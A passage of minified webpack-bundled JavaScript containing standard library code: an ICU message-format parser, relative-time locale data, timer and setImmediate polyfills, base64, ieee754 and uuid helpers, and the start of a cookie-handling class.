\\t\\n\\r,.+={}#]"},p="{",d={type:"literal",value:"{",description:'"{"'},h=",",y={type:"literal",value:",",description:'","'},m="}",v={type:"literal",value:"}",description:'"}"'},g=function(e,t){return{type:"argumentElement",id:e,format:t&&t[2],location:Ae()}},b="number",T={type:"literal",value:"number",description:'"number"'},S="date",w={type:"literal",value:"date",description:'"date"'},_="time",P={type:"literal",value:"time",description:'"time"'},A=function(e,t){return{type:e+"Format",style:t&&t[2],location:Ae()}},E="plural",M={type:"literal",value:"plural",description:'"plural"'},O=function(e){return{type:e.type,ordinal:!1,offset:e.offset||0,options:e.options,location:Ae()}},C="selectordinal",x={type:"literal",value:"selectordinal",description:'"selectordinal"'},k=function(e){return{type:e.type,ordinal:!0,offset:e.offset||0,options:e.options,location:Ae()}},F="select",G={type:"literal",value:"select",description:'"select"'},I=function(e){return{type:"selectFormat",options:e,location:Ae()}},D="=",R={type:"literal",value:"=",description:'"="'},j=function(e,t){return{type:"optionalFormatPattern",selector:e,value:t,location:Ae()}},B="offset:",L={type:"literal",value:"offset:",description:'"offset:"'},N=function(e){return e},H=function(e,t){return{type:"pluralFormat",offset:e,options:t,location:Ae()}},V={type:"other",description:"whitespace"},U=/^[ \t\n\r]/,W={type:"class",value:"[ \\t\\n\\r]",description:"[ \\t\\n\\r]"},Y={type:"other",description:"optionalWhitespace"},z=/^[0-9]/,X={type:"class",value:"[0-9]",description:"[0-9]"},q=/^[0-9a-f]/i,K={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},$="0",Q={type:"literal",value:"0",description:'"0"'},Z=/^[1-9]/,J={type:"class",value:"[1-9]",description:"[1-9]"},ee=function(e){return parseInt(e,10)},te=/^[^{}\\\0-\x1F \t\n\r]/,ne={type:"class",value:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]",description:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]"},re="\\\\",oe={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},ie=function(){return"\\"},ae="\\#",se={type:"literal",value:"\\#",description:'"\\\\#"'},ue=function(){return"\\#"},ce="\\{",le={type:"literal",value:"\\{",description:'"\\\\{"'},fe=function(){return"{"},pe="\\}",de={type:"literal",value:"\\}",description:'"\\\\}"'},he=function(){return"}"},ye="\\u",me={type:"literal",value:"\\u",description:'"\\\\u"'},ve=function(e){return String.fromCharCode(parseInt(e,16))},ge=function(e){return e.join("")},be=0,Te=0,Se=[{line:1,column:1,seenCR:!1}],we=0,_e=[],Pe=0;if("startRule"in r){if(!(r.startRule in i))throw new Error("Can't start parsing from rule \""+r.startRule+'".');a=i[r.startRule]}function Ae(){return Me(Te,be)}function Ee(e){var n,r,o=Se[e];if(o)return o;for(n=e-1;!Se[n];)n--;for(o={line:(o=Se[n]).line,column:o.column,seenCR:o.seenCR};n<e;)"\n"===(r=t.charAt(n))?(o.seenCR||o.line++,o.column=1,o.seenCR=!1):"\r"===r||"\u2028"===r||"\u2029"===r?(o.line++,o.column=1,o.seenCR=!0):(o.column++,o.seenCR=!1),n++;return Se[e]=o,o}function Me(e,t){var n=Ee(e),r=Ee(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function Oe(e){be<we||(be>we&&(we=be,_e=[]),_e.push(e))}function Ce(t,n,r,o){return null!==n&&function(e){var t=1;for(e.sort((function(e,t){return e.description<t.description?-1:e.description>t.description?1:0}));t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==t?t:function(e,t){var n,r=new Array(e.length);for(n=0;n<e.length;n++)r[n]=e[n].description;return"Expected "+(e.length>1?r.slice(0,-1).join(", ")+" or "+r[e.length-1]:r[0])+" but "+(t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,(function(e){return"\\x0"+t(e)})).replace(/[\x10-\x1F\x80-\xFF]/g,(function(e){return"\\x"+t(e)})).replace(/[\u0100-\u0FFF]/g,(function(e){return"\\u0"+t(e)})).replace(/[\u1000-\uFFFF]/g,(function(e){return"\\u"+t(e)}))}(t)+'"':"end of input")+" found."}(n,r),n,r,o)}function xe(){return ke()}function ke(){var e,t,n;for(e=be,t=[],n=Fe();n!==o;)t.push(n),n=Fe();return t!==o&&(Te=e,t=s(t)),e=t}function Fe(){var e;return(e=Ie())===o&&(e=Re()),e}function Ge(){var e,n,r,i,a,s;if(e=be,n=[],r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o),r!==o)for(;r!==o;)n.push(r),r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o);else n=o;return n!==o&&(Te=e,n=u(n)),(e=n)===o&&(e=be,e=(n=ze())!==o?t.substring(e,be):n),e}function Ie(){var e,t;return e=be,(t=Ge())!==o&&(Te=e,t=c(t)),e=t}function De(){var e,n,r;if((e=$e())===o){if(e=be,n=[],l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f)),r!==o)for(;r!==o;)n.push(r),l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f));else n=o;e=n!==o?t.substring(e,be):n}return e}function Re(){var e,n,r,i,a,s,u;return e=be,123===t.charCodeAt(be)?(n=p,be++):(n=o,0===Pe&&Oe(d)),n!==o&&Xe()!==o&&(r=De())!==o&&Xe()!==o?(i=be,44===t.charCodeAt(be)?(a=h,be++):(a=o,0===Pe&&Oe(y)),a!==o&&(s=Xe())!==o&&(u=je())!==o?i=a=[a,s,u]:(be=i,i=o),i===o&&(i=null),i!==o&&(a=Xe())!==o?(125===t.charCodeAt(be)?(s=m,be++):(s=o,0===Pe&&Oe(v)),s!==o?(Te=e,e=n=g(r,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function je(){var e;return(e=Be())===o&&(e=Le())===o&&(e=Ne())===o&&(e=He()),e}function Be(){var e,n,r,i,a,s;return e=be,t.substr(be,6)===b?(n=b,be+=6):(n=o,0===Pe&&Oe(T)),n===o&&(t.substr(be,4)===S?(n=S,be+=4):(n=o,0===Pe&&Oe(w)),n===o&&(t.substr(be,4)===_?(n=_,be+=4):(n=o,0===Pe&&Oe(P)))),n!==o&&Xe()!==o?(r=be,44===t.charCodeAt(be)?(i=h,be++):(i=o,0===Pe&&Oe(y)),i!==o&&(a=Xe())!==o&&(s=Ze())!==o?r=i=[i,a,s]:(be=r,r=o),r===o&&(r=null),r!==o?(Te=e,e=n=A(n,r)):(be=e,e=o)):(be=e,e=o),e}function Le(){var e,n,r,i;return e=be,t.substr(be,6)===E?(n=E,be+=6):(n=o,0===Pe&&Oe(M)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=O(i)):(be=e,e=o)):(be=e,e=o),e}function Ne(){var e,n,r,i;return e=be,t.substr(be,13)===C?(n=C,be+=13):(n=o,0===Pe&&Oe(x)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=k(i)):(be=e,e=o)):(be=e,e=o),e}function He(){var e,n,r,i,a;if(e=be,t.substr(be,6)===F?(n=F,be+=6):(n=o,0===Pe&&Oe(G)),n!==o)if(Xe()!==o)if(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o)if(Xe()!==o){if(i=[],(a=Ue())!==o)for(;a!==o;)i.push(a),a=Ue();else i=o;i!==o?(Te=e,e=n=I(i)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;else be=e,e=o;else be=e,e=o;return e}function Ve(){var e,n,r,i;return e=be,n=be,61===t.charCodeAt(be)?(r=D,be++):(r=o,0===Pe&&Oe(R)),r!==o&&(i=$e())!==o?n=r=[r,i]:(be=n,n=o),(e=n!==o?t.substring(e,be):n)===o&&(e=Ze()),e}function Ue(){var e,n,r,i,a;return e=be,Xe()!==o&&(n=Ve())!==o&&Xe()!==o?(123===t.charCodeAt(be)?(r=p,be++):(r=o,0===Pe&&Oe(d)),r!==o&&Xe()!==o&&(i=ke())!==o&&Xe()!==o?(125===t.charCodeAt(be)?(a=m,be++):(a=o,0===Pe&&Oe(v)),a!==o?(Te=e,e=j(n,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function We(){var e,n,r;return e=be,t.substr(be,7)===B?(n=B,be+=7):(n=o,0===Pe&&Oe(L)),n!==o&&Xe()!==o&&(r=$e())!==o?(Te=e,e=n=N(r)):(be=e,e=o),e}function Ye(){var e,t,n,r;if(e=be,(t=We())===o&&(t=null),t!==o)if(Xe()!==o){if(n=[],(r=Ue())!==o)for(;r!==o;)n.push(r),r=Ue();else n=o;n!==o?(Te=e,e=t=H(t,n)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;return e}function ze(){var e,n;if(Pe++,e=[],U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W)),n!==o)for(;n!==o;)e.push(n),U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W));else e=o;return Pe--,e===o&&(n=o,0===Pe&&Oe(V)),e}function Xe(){var e,n,r;for(Pe++,e=be,n=[],r=ze();r!==o;)n.push(r),r=ze();return e=n!==o?t.substring(e,be):n,Pe--,e===o&&(n=o,0===Pe&&Oe(Y)),e}function qe(){var e;return z.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(X)),e}function Ke(){var e;return q.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(K)),e}function $e(){var e,n,r,i,a,s;if(e=be,48===t.charCodeAt(be)?(n=$,be++):(n=o,0===Pe&&Oe(Q)),n===o){if(n=be,r=be,Z.test(t.charAt(be))?(i=t.charAt(be),be++):(i=o,0===Pe&&Oe(J)),i!==o){for(a=[],s=qe();s!==o;)a.push(s),s=qe();a!==o?r=i=[i,a]:(be=r,r=o)}else be=r,r=o;n=r!==o?t.substring(n,be):r}return n!==o&&(Te=e,n=ee(n)),e=n}function Qe(){var e,n,r,i,a,s,u,c;return te.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(ne)),e===o&&(e=be,t.substr(be,2)===re?(n=re,be+=2):(n=o,0===Pe&&Oe(oe)),n!==o&&(Te=e,n=ie()),(e=n)===o&&(e=be,t.substr(be,2)===ae?(n=ae,be+=2):(n=o,0===Pe&&Oe(se)),n!==o&&(Te=e,n=ue()),(e=n)===o&&(e=be,t.substr(be,2)===ce?(n=ce,be+=2):(n=o,0===Pe&&Oe(le)),n!==o&&(Te=e,n=fe()),(e=n)===o&&(e=be,t.substr(be,2)===pe?(n=pe,be+=2):(n=o,0===Pe&&Oe(de)),n!==o&&(Te=e,n=he()),(e=n)===o&&(e=be,t.substr(be,2)===ye?(n=ye,be+=2):(n=o,0===Pe&&Oe(me)),n!==o?(r=be,i=be,(a=Ke())!==o&&(s=Ke())!==o&&(u=Ke())!==o&&(c=Ke())!==o?i=a=[a,s,u,c]:(be=i,i=o),(r=i!==o?t.substring(r,be):i)!==o?(Te=e,e=n=ve(r)):(be=e,e=o)):(be=e,e=o)))))),e}function Ze(){var e,t,n;if(e=be,t=[],(n=Qe())!==o)for(;n!==o;)t.push(n),n=Qe();else t=o;return t!==o&&(Te=e,t=ge(t)),e=t}if((n=a())!==o&&be===t.length)return n;throw n!==o&&be<t.length&&Oe({type:"end",description:"end of input"}),Ce(null,_e,we<t.length?t.charAt(we):null,we<t.length?Me(we,we+1):Me(we,we))}}}()},function(e,t,n){"use strict";t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1312),o=n(1315);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(421),o=n(1313),i=n(1314);t.default=u;var a=["second","second-short","minute","minute-short","hour","hour-short","day","day-short","month","month-short","year","year-short"],s=["best fit","numeric"];function u(e,t){t=t||{},i.isArray(e)&&(e=e.concat()),i.defineProperty(this,"_locale",{value:this._resolveLocale(e)}),i.defineProperty(this,"_options",{value:{style:this._resolveStyle(t.style),units:this._isValidUnits(t.units)&&t.units}}),i.defineProperty(this,"_locales",{value:e}),i.defineProperty(this,"_fields",{value:this._findFields(this._locale)}),i.defineProperty(this,"_messages",{value:i.objCreate(null)});var n=this;this.format=function(e,t){return n._format(e,t)}}i.defineProperty(u,"__localeData__",{value:i.objCreate(null)}),i.defineProperty(u,"__addLocaleData",{value:function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];if(!t||!t.locale)throw new Error("Locale data provided to IntlRelativeFormat is missing a `locale` property value");u.__localeData__[t.locale.toLowerCase()]=t,r.default.__addLocaleData(t)}}}),i.defineProperty(u,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),i.defineProperty(u,"thresholds",{enumerable:!0,value:{second:45,"second-short":45,minute:45,"minute-short":45,hour:22,"hour-short":22,day:26,"day-short":26,month:11,"month-short":11}}),u.prototype.resolvedOptions=function(){return{locale:this._locale,style:this._options.style,units:this._options.units}},u.prototype._compileMessage=function(e){var t,n=this._locales,o=(this._locale,this._fields[e].relativeTime),i="",a="";for(t in o.future)o.future.hasOwnProperty(t)&&(i+=" "+t+" {"+o.future[t].replace("{0}","#")+"}");for(t in o.past)o.past.hasOwnProperty(t)&&(a+=" "+t+" {"+o.past[t].replace("{0}","#")+"}");var s="{when, select, future {{0, plural, "+i+"}}past {{0, plural, "+a+"}}}";return new r.default(s,n)},u.prototype._getMessage=function(e){var t=this._messages;return t[e]||(t[e]=this._compileMessage(e)),t[e]},u.prototype._getRelativeUnits=function(e,t){var n=this._fields[t];if(n.relative)return n.relative[e]},u.prototype._findFields=function(e){for(var t=u.__localeData__,n=t[e.toLowerCase()];n;){if(n.fields)return n.fields;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlRelativeFormat is missing `fields` for :"+e)},u.prototype._format=function(e,t){var n=t&&void 0!==t.now?t.now:i.dateNow();if(void 0===e&&(e=n),!isFinite(n))throw new RangeError("The `now` option provided to IntlRelativeFormat#format() is not in valid range.");if(!isFinite(e))throw new RangeError("The date value provided to IntlRelativeFormat#format() is not in valid range.");var r=o.default(n,e),a=this._options.units||this._selectUnits(r),s=r[a];if("numeric"!==this._options.style){var u=this._getRelativeUnits(s,a);if(u)return u}return this._getMessage(a).format({0:Math.abs(s),when:s<0?"past":"future"})},u.prototype._isValidUnits=function(e){if(!e||i.arrIndexOf.call(a,e)>=0)return!0;if("string"==typeof e){var t=/s$/.test(e)&&e.substr(0,e.length-1);if(t&&i.arrIndexOf.call(a,t)>=0)throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, did you mean: '+t)}throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, it must be one of: "'+a.join('", "')+'"')},u.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(u.defaultLocale);var t,n,r,o,i=u.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlRelativeFormat for: "+e.join(", ")+", or the default locale: "+a)},u.prototype._resolveStyle=function(e){if(!e)return s[0];if(i.arrIndexOf.call(s,e)>=0)return e;throw new Error('"'+e+'" is not a valid IntlRelativeFormat `style` value, it must be one of: "'+s.join('", "')+'"')},u.prototype._selectUnits=function(e){var t,n,r,o=a.filter((function(e){return e.indexOf("-short")<1}));for(t=0,n=o.length;t<n&&(r=o[t],!(Math.abs(e[r])<u.thresholds[r]));t+=1);return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Math.round;function o(e){var t=new Date(e);return t.setHours(0,0,0,0),t}t.default=function(e,t){var n,i,a,s,u,c=r((t=+t)-(e=+e)),l=r(c/1e3),f=r(l/60),p=r(f/60),d=(n=e,i=o(t),a=o(n),s=i.getTime()-6e4*i.getTimezoneOffset(),u=a.getTime()-6e4*a.getTimezoneOffset(),Math.round((s-u)/864e5)),h=r(d/7),y=400*d/146097,m=r(12*y),v=r(y);return{millisecond:c,second:l,"second-short":l,minute:f,"minute-short":f,hour:p,"hour-short":p,day:d,"day-short":d,week:h,"week-short":h,month:m,"month-short":m,year:v,"year-short":v}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),a=(!i&&Object.prototype.__defineGetter__,i?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.call(e,t)&&!("value"in n)||(e[t]=n.value)});t.defineProperty=a;var s=Object.create||function(e,t){var n,o;function i(){}for(o in i.prototype=e,n=new i,t)r.call(t,o)&&a(n,o,t[o]);return n};t.objCreate=s;var u=Array.prototype.indexOf||function(e,t){if(!this.length)return-1;for(var n=t||0,r=this.length;n<r;n++)if(this[n]===e)return n;return-1};t.arrIndexOf=u;var c=Array.isArray||function(e){return"[object Array]"===o.call(e)};t.isArray=c;var l=Date.now||function(){return(new Date).getTime()};t.dateNow=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},week:{displayName:"week",relativePeriod:"the week of {0}",relative:{0:"this week",1:"next week","-1":"last week"},relativeTime:{future:{one:"in {0} week",other:"in {0} weeks"},past:{one:"{0} week ago",other:"{0} weeks ago"}}},"week-short":{displayName:"wk.",relativePeriod:"the week of {0}",relative:{0:"this wk.",1:"next wk.","-1":"last wk."},relativeTime:{future:{one:"in {0} wk.",other:"in {0} wk."},past:{one:"{0} wk. ago",other:"{0} wk. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}}},,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(1318),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(169))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,o,i,a,s,u=1,c={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){i.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return c[u]=o,r(u),u++},p.clearImmediate=d}function d(e){delete c[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=c[e];if(t){l=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(169),n(560))},function(e,t,n){"use strict";t.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,r=c(e),a=r[0],s=r[1],u=new i(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)t=o[e.charCodeAt(n)]<<18|o[e.charCodeAt(n+1)]<<12|o[e.charCodeAt(n+2)]<<6|o[e.charCodeAt(n+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;2===s&&(t=o[e.charCodeAt(n)]<<2|o[e.charCodeAt(n+1)]>>4,u[l++]=255&t);1===s&&(t=o[e.charCodeAt(n)]<<10|o[e.charCodeAt(n+1)]<<4|o[e.charCodeAt(n+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t);return u},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(e,a,a+16383>s?s:a+16383));1===o?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===o&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=a.length;s<u;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function l(e,t,n){for(var o,i,a=[],s=t;s<n;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?o-1:0,p=n?-1:1,d=e[t+f];for(f+=p,i=d&(1<<-l)-1,d>>=-l,l+=s;l>0;i=256*i+e[t+f],f+=p,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+e[t+f],f+=p,l-=8);if(0===i)i=1-c;else{if(i===u)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=c}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,s,u,c=8*i-o-1,l=(1<<c)-1,f=l>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+f>=1?p/u:p*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&s,d+=h,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[n+d]=255&a,d+=h,a/=256,c-=8);e[n+d-h]|=128*y}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n(1363)),a=u(n(190)),s=n(1364);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeListeners=[],this.cookies=function(e){return"string"==typeof e?i.default.parse(e):"object"===(void 0===e?"undefined":r(e))&&null!==e?e:{}}(t),this.hooks=n,this.HAS_DOCUMENT_COOKIE=(0,s.hasDocumentCookie)()}return o(e,[{key:"_updateBrowserValues",value:function(){this.HAS_DOCUMENT_COOKIE&&(this.cookies=i.default.parse(document.cookie))}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this._updateBrowserValues(),f(this.cookies[e],t)}},{key:"getAll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._updateBrowserValues();var t={};for(var n in this.cookies)t[n]=f(this.cookies[n],e);return 